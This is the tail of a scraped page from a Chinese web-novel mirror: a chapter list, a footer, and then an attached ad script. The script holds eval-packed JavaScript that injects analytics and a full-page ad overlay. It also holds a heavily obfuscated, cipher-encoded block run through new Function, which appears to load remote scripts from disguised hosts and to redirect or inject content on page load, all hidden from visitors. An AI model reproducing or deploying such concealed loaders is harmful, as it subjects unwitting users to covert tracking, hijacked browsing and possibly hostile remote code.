href="/35713/1250" title="第1250章 全力">第1250章 全力</a></li><li><a href="/35713/1251" title="第1251章 熔炉">第1251章 熔炉</a></li><li><a href="/35713/1252" title="第1252章 万御">第1252章 万御</a></li><li><a href="/35713/1253" title="第1253章 封杀">第1253章 封杀</a></li><li><a href="/35713/1254" title="第1254章 折磨">第1254章 折磨</a></li><li><a href="/35713/1255" title="第1255章 痛快">第1255章 痛快</a></li><li><a href="/35713/1256" title="第1256章 回转">第1256章 回转</a></li><li><a href="/35713/1257" title="第1257章 天虹">第1257章 天虹</a></li><li><a href="/35713/1258" title="第1258章 压人">第1258章 压人</a></li><li><a href="/35713/1259" title="第1259章 劈山">第1259章 劈山</a></li><li><a href="/35713/1260" title="第1260章 歼星">第1260章 歼星</a></li><li><a href="/35713/1261" title="第1261章 挖人">第1261章 挖人</a></li><li><a href="/35713/1262" title="第1262章 狂傲">第1262章 狂傲</a></li><li><a href="/35713/1263" title="第1263章 举世">第1263章 举世</a></li><li><a href="/35713/1264" title="第1264章 势动">第1264章 势动</a></li><li><a href="/35713/1265" title="第1265章 回船">第1265章 回船</a></li><li><a href="/35713/1266" title="第1266章 复活">第1266章 复活</a></li><li><a href="/35713/1267" title="第1267章 大驾">第1267章 大驾</a></li><li><a href="/35713/1268" title="第1268章 坦然">第1268章 坦然</a></li><li><a href="/35713/1269" title="第1269章 谋划">第1269章 谋划</a></li><li><a href="/35713/1270" title="第1270章 成军">第1270章 成军</a></li><li><a href="/35713/1271" title="第1271章 万船">第1271章 万船</a></li><li><a href="/35713/1272" title="第1272章 挥军">第1272章 挥军</a></li><li><a href="/35713/1273" title="第1273章 攻占">第1273章 攻占</a></li><li><a href="/35713/1274" title="第1274章 搭档">第1274章 搭档</a></li><li><a href="/35713/1275" title="第1275章 煌威">第1275章 煌威</a></li><li><a href="/35713/1276" title="第1276章 焚烧">第1276章 焚烧</a></li><li><a href="/35713/1277" title="第1277章 劫掠">第1277章 劫掠</a></li><li><a href="/35713/1278" title="第1278章 打击">第1278章 打击</a></li><li><a href="/35713/1279" title="第1279章 守护">第1279章 守护</a></li><li><a href="/35713/1280" title="第1280章 残血">第1280章 残血</a></li><li><a href="/35713/1281" title="第1281章 神罚">第1281章 神罚</a></li><li><a href="/35713/1282" title="第1282章 杀杀">第1282章 杀杀</a></li><li><a href="/35713/1283" title="第1283章 主场">第1283章 主场</a></li><li><a href="/35713/1284" title="第1284章 较量">第1284章 较量</a></li><li><a href="/35713/1285" title="第1285章 血耗">第1285章 血耗</a></li><li><a href="/35713/1286" title="第1286章 成神">第1286章 成神</a></li><li><a href="/35713/1287" title="第1287章 强撼">第1287章 强撼</a></li><li><a href="/35713/1288" title="第1288章 五亿">第1288章 五亿</a></li><li><a href="/35713/1289" title="第1289章 圈禁">第1289章 圈禁</a></li><li><a href="/35713/1290" title="第1290章 神迹">第1290章 神迹</a></li><li><a href="/35713/1291" title="第1291章 紫勋">第1291章 紫勋</a></li><li><a href="/35713/1292" title="第1292章 陛下">第1292章 陛下</a></li><li><a href="/35713/1293" title="第1293章 开战">第1293章 开战</a></li><li><a href="/35713/1294" title="第1294章 明牌">第1294章 明牌</a></li><li><a href="/35713/1295" title="第1295章 鲸吞">第1295章 鲸吞</a></li><li><a href="/35713/1296" title="第1296章 秒杀">第1296章 秒杀</a></li><li><a href="/35713/1297" title="第1297章 肃杀">第1297章 肃杀</a></li><li><a href="/35713/1298" title="第1298章 破门">第1298章 破门</a></li><li><a href="/35713/1299" title="第1299章 锡云">第1299章 锡云</a></li><li><a href="/35713/1300" title="第1300章 阿赖">第1300章 阿赖</a></li><li><a href="/35713/1301" title="第1301章 灭皇">第1301章 灭皇</a></li><li><a href="/35713/1302" title="第1302章 后招">第1302章 后招</a></li><li><a href="/35713/1303" title="第1303章 大定">第1303章 大定</a></li><li><a href="/35713/1304" title="第1304章 成势">第1304章 成势</a></li><li><a href="/35713/1305" title="第1305章 强硬">第1305章 强硬</a></li><li><a href="/35713/1306" title="第1306章 大军">第1306章 大军</a></li><li><a href="/35713/1307" title="第1307章 驻留">第1307章 驻留</a></li><li><a href="/35713/1308" title="第1308章 百霸">第1308章 百霸</a></li><li><a href="/35713/1309" title="第1309章 英勇">第1309章 英勇</a></li><li><a href="/35713/1310" title="第1310章 禁区">第1310章 禁区</a></li><li><a href="/35713/1311" title="第1311章 各显">第1311章 各显</a></li><li><a href="/35713/1312" title="第1312章 血魔">第1312章 血魔</a></li><li><a href="/35713/1313" title="第1313章 觅踪">第1313章 觅踪</a></li><li><a href="/35713/1314" title="第1314章 制霸">第1314章 制霸</a></li><li><a href="/35713/1315" title="第1315章 毒毙">第1315章 毒毙</a></li><li><a href="/35713/1316" title="第1316章 逆转">第1316章 逆转</a></li><li><a href="/35713/1317" title="第1317章 物反">第1317章 物反</a></li><li><a href="/35713/1318" title="第1318章 太古">第1318章 太古</a></li><li><a href="/35713/1319" title="第1319章 暗主">第1319章 暗主</a></li><li><a href="/35713/1320" title="第1320章 永恒（完）">第1320章 永恒（完）</a></li>
  </ul>
</div>
</main>
  
  <footer class="container">
    <div class="footer_yd">
      <a href="/">首页</a>
      <span class="message">纠错建议</span>
      <a href="/history" rel="nofollow">阅读记录</a>
    </div>
    <div class="footer_pc">
      <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏</p>
      <p>如发现本站有侵犯权利人版权内容的，请向本站投诉，一经核实，本站将立即删除相关作品</p>
      <div>
        <span class="message">联系我们</span>
        <span>TG: <a href="https://t.me/mousse1001" target="_blank" rel="nofollow">@mousse1001</a></span>
      </div>
    </div>
    <div id="totop" class="totop">
      <div>↑</div>
    </div>
    <div id="footer"></div>
  </footer>
  <script async src="/js/main.min.js?version=1.0.0"></script>
  <!-- ad -->
  <script src="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-17"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cacda95a35944aaaa5f6a86e2d839e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-17
body_size: 6060
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 q=[{3:\'1C\',2:\'x-w-v-r-u\',1:\'G-l\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.B.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.I\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-y\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-y\'},{3:\'4.1U.5\',2:\'x-w-v-r-u\',1:\'G-l\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-l\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-P\',1:\'G-g\'},{3:\'4.W.5\',2:\'X-U-V-T-S\',1:\'G-g\'},{3:\'4.L.5\',2:\'Q-R-M-O-N\',1:\'G-g\'},{3:\'4.Y.8\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'12-13-14-Z-10\',1:\'G-h\'},{3:\'4.11.I\',2:\'18-19-1a-15-16\',1:\'G-17\'},{3:\'4.32.5\',2:\'33-31-2Z-30-34\',1:\'G-t\'},{3:\'4.38.5\',2:\'39-37-35-36-2R\',1:\'G-t\'},{3:\'4.2S.8\',2:\'2Q-2O-2P-2T-2X\',1:\'G-A\'},{3:\'4.2Y.5\',2:\'2W-2U-2V-3a-3q\',1:\'G-A\'},{3:\'4.3r.3s\',2:\'3n-3o-3p-3w-3v\',1:\'G-3t\'},{3:\'4.3u.8\',2:\'3f-3g-3b-3c-3d\',1:\'G-K\'},{3:\'4.3k.5\',2:\'3l-3m-3h-3i-3j\',1:\'G-K\'},{3:\'4.3e.8\',2:\'2j-2k-2i-2g-2h\',1:\'G-k\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-k\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-k\'},{3:\'4.2e.8\',2:\'2f-2d-2b-2c-2r\',1:\'G-z\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-z\'},];7 6=q.2M(e=>e.3===2N.2L);i(6){7 a=d.2J(\'a\')[0];i(6.2){7 9=d.o(\'c\');9.s=\'F://2K.B.5/c.n\';9.2v(\'2w-2u-D\',6.2);9.C=J;a.p(9)};i(6.1){7 b=d.o(\'c\');b.s=\'F://4.2s.5/f/n?D=\'+6.1;b.C=J;a.p(b);7 j=d.o(\'c\');j.2t=`E.m=E.m||[];2x f(){m.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;a.p(j)};};',62,219,'|googleId|umamiId|base|www|com|siteInfo|var|uk|script1|body|script2|script|document||gtag|YK3F2DE890|2JNQSVLL18|if|script3|Q3DCQ5D6LK|1435PNCX0V|dataLayer|js|createElement|appendChild|siteList|a0b8|src|WRHCKYG4VG|84361a500a9b|40ea|35bf|4685a227|SSHWBYJFFH|G89MHYHSKG|Q3J3VN8HNM|sniuw|async|id|window|https||ttxs7|xyz|true|9G042GV7QL|bqgs77|4d42|460fb43d80a0|93df|4001f9480bba|f0952de3|8ace|9b01a8c76520|91ab|6bed|4122|xbqg77|a53574d3|biquge123|b480|71139c791182|biquge8|4e328f0d|05fc|4ef4|8795|b301241b766f|G696MWD6XP|ac3e73b4|93d2|4a8d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|386f|4275|cd6c5cf1|48f44ab7e12a|jlyy|917e|76a4|4010|87c1b5d0|0e2218084d3e|jlyy1|4453|9a5f|8ccd|xbqg666|da937240|4ccf6bd23b83|42a4|ab66|296f|xbiquge77|06554e04|871f|421f|baa0|3fe9ab2bdf8b|xyys|e49f9582|3be3|4b41|8084|d8719467b0ea|xkyy2|d9ec4822|4f3b|3cc185c8|3cdf|43b0|2240d413ab80|wkdy|org|4KP7EP02G6|xkyy777|5bd3540c5a0f|9313'.split('|'),0,{}));


// read
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('B([\'4.19.b\',\'4.17.b\',\'4.1q.b\',].1v(1t.1i)){S.p(\'1g\',V o(e){1 9=k 1k.12(\'X://4.P.b/Q/6/16\',{O:\'M\',1j:{\'y-r\':\'1m/x-4-1l-1f\'},7:\'r=3\'}).g(5=>m);1 6=9?k 9.T().g(5=>m):m;B(!6||6.1h!=10)1n;1{l,h,U}=6.1s[0];1 7=8.1u("7")[0];1 n=8.K(\'Z\');n.H=`#2{d:1p;z-1o:1r;1e:0;J:t%;14:1d(-t%);1b:v;1a-y:18;1c-15:v-1S;i:f%;1R-i:1U}#2>a{d:1T;i:f%;A:1Q}#2>a>h{i:f%;A:f%;1N-1M:1P}.s{d:D;I:0;J:0;G:#E;Y-C:1O;F:L 0 0 L}.q{d:D;1Z:0;I:0;F:0 1V 1X 1W;G:#E;Y-C:1B}`;7.w(n);1 c=8.K("1A");c.l="2";c.H=`<a 1D="1C:;"><j u="s">1x</j><j u="q">1w</j><h 1z="${h}"1y="1J-1I"></a>`;7.w(c);7.Z.1L=10+\'1K\';1 13=8.W(\'#2>a\');13.p(\'N\',o(e){12(\'X://4.P.b/Q/6/\'+l,{O:\'M\'}).1F(V 9=>{1E.1H(k 9.T().g(5=>5))}).g(5=>5);e.11();S.1G(U)});1 R=8.W(\'#2 .q\');R.p(\'N\',o(e){e.11();c.1Y()})})};',62,124,'|const|ad_cs||www|err|ad|body|document|res||com|adCs|position||100|catch|img|width|span|await|id|false|styleEl|function|addEventListener|ad_close|type|ad_text|50|class|flex|appendChild||content||height|if|size|absolute|eee|padding|color|innerHTML|top|left|createElement|1px|POST|click|method|ttxs7|api|closeEl|window|json|link|async|querySelector|https|font|style|200|stopPropagation|fetch|aEl|transform|items|page|xkyy2|center|xbiquge77|justify|display|align|translateX|bottom|urlencoded|load|code|hostname|headers|this|form|application|return|index|fixed|xcyy44|99999999|data|location|getElementsByTagName|includes|关闭|广告|referrerpolicy|src|div|14px|javascript|href|console|then|open|log|referrer|no|px|paddingBottom|fit|object|9px|cover|130px|max|end|relative|400px|5px|15px|10px|remove|right'.split('|'),0,{}));


// yllm
if (eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('[\'0.7.1\',\'0.8.1\',\'0.9.1\',\'0.6.1\',\'0.4.1\',\'0.3.2\',\'0.5.1\',\'0.a.1\',\'0.f.2\',\'0.h.1\',\'0.e.1\',\'0.b.1\',].c(d.g)',18,18,'www|com|uk|biquge123|bqgns|biquges123|bqgnovels|xbqg77|xbqg777|bqgs77|xbiquge123|xyys33|includes|location|xyys3|jlyy|hostname|jlyy1'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};
